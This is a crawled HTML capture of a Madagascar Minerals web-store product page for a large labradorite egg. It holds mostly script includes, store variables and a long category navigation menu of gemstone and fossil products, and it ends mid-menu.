

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.madagascarminerals.com/pd_labradorite_large_egg_4360kg.cfm
body_size: 42720
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Labradorite Large egg 43.60Kg</title>
<meta name="keywords" content="Labradorite Large Egg,Labradorite Large Egg, Labradorite, Labradorite Online, Labradorite From Madagascar, Metaphysical Guide of Labradorite,Labradorite Large Egg, Labradorite, Labradorite Online, Labradorite From Madagascar, Metaphysical Guide of Labradorite,Labradorite Large Egg, Labradorite, Labradorite Online, Labradorite From Madagascar, Tucson Gemshow, Metaphysical Guide of Labradorite, Africa Labradorite, Tucson Labradorite">
<meta name="description" content="Beautiful Labradorite Large Egg - 45mm from the Islands of Madagascar!">
<meta property="og:image" content="https://www.madagascarminerals.com/prod_images_large/Labra_egg_3a_blow_up1.jpg" />
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "2CF070010205E8925D15D897B32228D5"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=0edb649e-9ca1-4810-af21-4b7f9b3f1be2&CFTOKEN=0&jsessionid=2F73723F60E196C3713882AED8533701";
</script>
<script>
var gdpr = 1;
var storename = "Madagascar Minerals";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 1356;
var showzerotax = 0;
var rightdate = "13-1-2026";
var dayoftheweek = "3";
var righttime = "22:35:45";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
$(document).ready(function(){
$(".BlowPic").jqzoom(options2);
});
</script>
<script>
var passcfid = "CFID=0edb649e-9ca1-4810-af21-4b7f9b3f1be2&CFTOKEN=0&jsessionid=2F73723F60E196C3713882AED8533701";
</script>
<script>
var gdpr = 1;
var storename = "Madagascar Minerals";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 1356;
var showzerotax = 0;
var rightdate = "13-1-2026";
var dayoftheweek = "3";
var righttime = "22:35:45";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<!-- cart -->
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="//cdn10.instantestore.com/js/fixheight2.js"></script>
<script src="images_2/furniturestore13/js/main.js"> </script>
<script src="images_2/furniturestore13/js/jquery.navgoco.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<script src="images_2/furniturestore13/js/templatejs.js"></script>
<!-- cart -->
<link rel="stylesheet" href="images_2/furniturestore13/css/animations.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:700|Roboto" rel="stylesheet">
<link rel="stylesheet" href="images_2/furniturestore13/css/flexslider.css" type="text/css" media="screen" />
<link href="images_2/furniturestore13/site.css?datetime=2026-01-13 20:42:16" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="2">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<div>
<div data-iessection="templatetop"><!-- The MiniCart Goes in here --><div id="cd-shadow-layer"></div><div id="cd-cart"><h2>Your cart</h2><div class="close-cart"><span class="glyphicon glyphicon-remove"></span></div><div data-ieswidget="8960">
<ul class="cd-cart-items">
</ul>
<!-- cd-cart-items -->
<div class="cd-cart-total">
<p>
Total 
<span>
$0.00 
<span id="simpleCart_quantity">
(0)
</span>
</span>
</p>
</div>
<!-- cd-cart-total -->
<a class="viewcart-btn iesbackgroundcolor2" onclick="location.href='show_cart.cfm';">view cart</a>
<a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a>
</div>
</div><!-- cd-cart --><div class="banner-top iesbackgroundcolor1"><div class="container"><nav class="navbar navbar-default" role="navigation"><div class="navbar-header"><button type="button" class="navbar-toggle" id="nav-expander"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div id="logo" class="logo" data-ieswidget="8959"><a href="https://www.madagascarminerals.com"><img src="images_2/furniturestore13/images/logo.png" border="0" alt="Madagascar Minerals"/></a></div></div><!--/.navbar-header--><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav" data-iestype="linkslist" style="opacity: 1;"><li id="MegaMenu" class="dropdown listIgnore" style="display: list-item;"><a class="dropdown-toggle" href="#">Shop <b class="caret"></b></a><ul id="mega" class="multi-column"><ul class="nav-column"></ul><ul class="nav-column"><li id="cat-3" data-ieswidget="8961">
<a href="cat-ammonite-fossils-madagascar.cfm"> >Ammonite Fossils </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-3-100">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ammonite-jewelry-items.cfm'">
Ammonite Jewelry Items
</h6>
</ul>
</div>
<div id="cat-3-99">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ammonite-fossils-cut-and-polished-pairs.cfm'">
Ammonites, Cut and Polished Pairs
</h6>
</ul>
</div>
<div id="cat-3-10">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-natural-whole-ammonites-fossils.cfm'">
Natural Whole Ammonites
</h6>
</ul>
</div>
<div id="cat-3-98">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-whole-polished-ammonites-fossils.cfm'">
Whole Polished Ammonites
</h6>
</ul>
</div>
<div id="cat-3-111">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large.cfm'">
Large Museum-Quality Ammonite Pairs
</h6>
</ul>
</div>
</ul>
</li><li id="cat-15" data-ieswidget="8961">
<a href="cat-animal-carvings.cfm"> >Animal Carvings </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-15-125">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-dolphin-carvings.cfm'">
Dolphin Carvings
</h6>
</ul>
</div>
<div id="cat-15-126">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_frog.cfm'">
Frog Carvings
</h6>
</ul>
</div>
<div id="cat-15-186">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_bear.cfm'">
Large Bear Carvings
</h6>
</ul>
</div>
<div id="cat-15-129">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_toad.cfm'">
Toad Carvings
</h6>
</ul>
</div>
<div id="cat-15-128">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_small_turtle.cfm'">
Turtle Carvings
</h6>
</ul>
</div>
<div id="cat-15-225">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_animal.cfm'">
Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-15-228">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fish.cfm'">
Fish Carvings
</h6>
</ul>
</div>
<div id="cat-15-230">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_museum_gallery.cfm'">
Large Museum Gallery Animal Carvings
</h6>
</ul>
</div>
</ul>
</li><li id="cat-81" data-ieswidget="8961">
<a href="cat-gemstone-bookends.cfm"> >Bookends </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-81-945">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bookends1.cfm'">
Agate Bookends
</h6>
</ul>
</div>
<div id="cat-81-946">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-bookends.cfm'">
Amethyst Bookends
</h6>
</ul>
</div>
<div id="cat-81-1018">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bookends.cfm'">
Crocodile Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-1035">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-desert-jasper-bookends.cfm'">
Desert Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-947">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jasper-bookends.cfm'">
Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-1036">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bookends.cfm'">
Labradorite Bookends
</h6>
</ul>
</div>
<div id="cat-81-948">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bookends.cfm'">
Petrified Wood Bookends
</h6>
</ul>
</div>
<div id="cat-81-949">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bookends1.cfm'">
Rose Quartz Bookends
</h6>
</ul>
</div>
<div id="cat-81-1034">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-bookends1.cfm'">
Sea Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-81-950">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_bookends.cfm'">
Septarian Bookends
</h6>
</ul>
</div>
<div id="cat-81-1075">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-bookends.cfm'">
Zebradorite Bookends
</h6>
</ul>
</div>
</ul>
</li><li id="cat-80" data-ieswidget="8961">
<a href="cat-business-card-holders.cfm"> >Business Card Holders </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-39" data-ieswidget="8961">
<a href="cat_carvings.cfm"> >Carvings </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-39-231">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_animal.cfm'">
Animal Carvings
</h6>
</ul>
</div>
<div id="cat-39-213">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_butterfly.cfm'">
Butterfly Carvings
</h6>
</ul>
</div>
<div id="cat-39-206">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-face-carvings.cfm'">
Face Carvings
</h6>
</ul>
</div>
<div id="cat-39-298">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_sculptures1.cfm'">
Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-39-204">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-hand-carvings.cfm'">
Hand Carvings
</h6>
</ul>
</div>
<div id="cat-39-333">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_leaves_carving.cfm'">
Leaf Carvings
</h6>
</ul>
</div>
<div id="cat-39-525">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-alien-faces.cfm'">
Alien Faces
</h6>
</ul>
</div>
<div id="cat-39-205">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-skull-carvings.cfm'">
Skull Carvings
</h6>
</ul>
</div>
</ul>
</li><li id="cat-17" data-ieswidget="8961">
<a href="cat_display.cfm"> >Display Specimens </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-17-184">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_specimens.cfm'">
Petrified Wood Specimens
</h6>
</ul>
</div>
<div id="cat-17-630">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plaques1.cfm'">
Plaques
</h6>
</ul>
</div>
<div id="cat-17-535">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-specimens.cfm'">
Polished On Face Specimens (POF)
</h6>
</ul>
</div>
<div id="cat-17-988">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base.cfm'">
Rough on Base
</h6>
</ul>
</div>
</ul>
</li><li id="cat-42" data-ieswidget="8961">
<a href="cat-gemstone-eggs.cfm"> >Eggs </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-42-149">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_eggs1.cfm'">
Labradorite Eggs
</h6>
</ul>
</div>
<div id="cat-42-151">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_eggs1.cfm'">
Carnelian Eggs
</h6>
</ul>
</div>
<div id="cat-42-157">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_eggs2.cfm'">
Septarian Eggs
</h6>
</ul>
</div>
<div id="cat-42-152">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_eggs.cfm'">
Blue Calcite Eggs
</h6>
</ul>
</div>
<div id="cat-42-802">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-celestite-eggs.cfm'">
Celestite Eggs
</h6>
</ul>
</div>
<div id="cat-42-155">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_eggs1.cfm'">
Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-42-150">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_eggs1.cfm'">
Rose Quartz Eggs
</h6>
</ul>
</div>
</ul>
</li><li id="cat-13" data-ieswidget="8961">
<a href="cat_fetish.cfm"> >Fetish Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-13-227">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_bear1.cfm'">
Fetish Bear
</h6>
</ul>
</div>
<div id="cat-13-226">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fetish_buffalo.cfm'">
Fetish Buffalo
</h6>
</ul>
</div>
</ul>
</li><li id="cat-4" data-ieswidget="8961">
<a href="cat-madagascar-fossils.cfm"> >Fossils </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-4-308">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_cut_and_polished_pairs.cfm'">
Ammonite Cut and Polished Pairs
</h6>
</ul>
</div>
<div id="cat-4-307">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_jewelry_items.cfm'">
Ammonite Jewelry Items
</h6>
</ul>
</div>
<div id="cat-4-633">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-bivalves.cfm'">
Fossil Bivalves
</h6>
</ul>
</div>
<div id="cat-4-632">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sand-dollars.cfm'">
Fossil Sand Dollars
</h6>
</ul>
</div>
<div id="cat-4-309">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_natural_whole_ammonites.cfm'">
Natural Whole Ammonites
</h6>
</ul>
</div>
<div id="cat-4-323">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood.cfm'">
PETRIFIED WOOD
</h6>
</ul>
</div>
<div id="cat-4-310">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_whole_polished_ammonites3.cfm'">
Whole Polished Ammonites
</h6>
</ul>
</div>
</ul>
</li><li id="cat-38" data-ieswidget="8961">
<a href="cat_baroques.cfm"> >Freeform Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-38-340">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gallets.cfm'">
Gallets
</h6>
</ul>
</div>
<div id="cat-38-784">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-freeform-shapes.cfm'">
Desert Jasper Freeform Shapes
</h6>
</ul>
</div>
<div id="cat-38-846">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bolders.cfm'">
Rose Quartz Boulders
</h6>
</ul>
</div>
</ul>
</li><li id="cat-82" data-ieswidget="8961">
<a href="cat-gallets.cfm"> >Gallets </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-41" data-ieswidget="8961">
<a href="cat-gem-decor.cfm"> >Gem Decor® </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-41-143">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_bookends.cfm'">
Gemstone Bookends
</h6>
</ul>
</div>
<div id="cat-41-144">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-coasters.cfm'">
Coasters
</h6>
</ul>
</div>
<div id="cat-41-110">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bowls-and-dishes.cfm'">
Bowls/Dishes
</h6>
</ul>
</div>
<div id="cat-41-895">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bottle-stoppers.cfm'">
Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-41-207">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-candle-holders.cfm'">
Candle Holders
</h6>
</ul>
</div>
<div id="cat-41-321">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plaques.cfm'">
Display Plaques - Self Standing
</h6>
</ul>
</div>
<div id="cat-41-194">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-dome-shapes.cfm'">
Dome Shapes
</h6>
</ul>
</div>
<div id="cat-41-728">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-bathtubs.cfm'">
Gemstone Bathtubs
</h6>
</ul>
</div>
<div id="cat-41-1069">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-finials.cfm'">
Gemstone Finials
</h6>
</ul>
</div>
<div id="cat-41-797">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-flames.cfm'">
Gemstone Flames
</h6>
</ul>
</div>
<div id="cat-41-1067">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-keychain.cfm'">
Gemstone Keychains
</h6>
</ul>
</div>
<div id="cat-41-1068">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-magnets.cfm'">
Gemstone Magnets
</h6>
</ul>
</div>
<div id="cat-41-793">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-obelisks.cfm'">
Gemstone Obelisks
</h6>
</ul>
</div>
<div id="cat-41-690">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-sinks.cfm'">
Gemstone Sinks
</h6>
</ul>
</div>
<div id="cat-41-222">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_table.cfm'">
Gemstone Table Tops
</h6>
</ul>
</div>
<div id="cat-41-336">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-boxes1.cfm'">
Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-41-338">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_leaf_carvings.cfm'">
Leaf Carvings
</h6>
</ul>
</div>
<div id="cat-41-303">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-letter-openers.cfm'">
Letter Openers
</h6>
</ul>
</div>
<div id="cat-41-482">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-museum-sculptures.cfm'">
Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-41-637">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plates.cfm'">
Plates
</h6>
</ul>
</div>
</ul>
</li><li id="cat-75" data-ieswidget="8961">
<a href="cat-gem-garden-gem-decor-rough.cfm"> >Gem Gardens® Gem Decor® Rough </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-75-826">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-12-stone-mix--gem-decor-rough.cfm'">
12 Stone Mix -Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-989">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tumbled-rough-gem-decor-rough.cfm'">
Agate Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-827">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled-rough---gem-decor-rough.cfm'">
Amazonite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-828">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-rough---gem-decor-rough.cfm'">
Amethyst Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-829">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-tumbled-rough---gem-decor-rough.cfm'">
Apatite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-996">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-tumbled-rough---gem-decor-rough.cfm'">
Blue Calcite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-830">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-rough---gem-decor-rough.cfm'">
Carnelian Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-831">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tumbled-rough---gem-decor-rough.cfm'">
Chrysocolla Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-835">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysoprase-tumbled-rough---gem-decor-rough.cfm'">
Chrysoprase Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-992">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-rough-gem-decor-rough.cfm'">
Crocodile Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-832">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-tumbled-rough---gem-decor-rough.cfm'">
Crystal Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-833">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tumbled-rough---gem-decor-rough.cfm'">
Desert Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-994">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-epidote-tumbled-rough-gem-decor-rough.cfm'">
Epidote Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-991">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-rough-gem-decor-rough.cfm'">
Fire Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-834">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled-rough---gem-decor-rough.cfm'">
Girasol Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-836">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-tumbled-rough---gem-decor-rough.cfm'">
Green Opal Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-837">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tumbled-rough---gem-decor-rough.cfm'">
Hematite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-838">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-rough---gem-decor-rough.cfm'">
Labradorite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-839">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tumbled-rough---gem-decor-rough.cfm'">
Petrified Wood Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-840">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-tumbled-rough---gem-decor-rough.cfm'">
Red Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-841">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-rough---gem-decor-rough.cfm'">
Rhodonite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-842">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-rough---gem-decor-rough.cfm'">
Rose Quartz Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-843">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-rough---gem-decor-rough.cfm'">
Septarian Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-995">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-gem-decor-rough.cfm'">
Smoky Quartz Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-844">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tumbled-rough---gem-decor-rough.cfm'">
Yellow Jasper Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-75-990">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tumbled-rough-gem-decor-rough.cfm'">
Zebradorite Tumbled Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
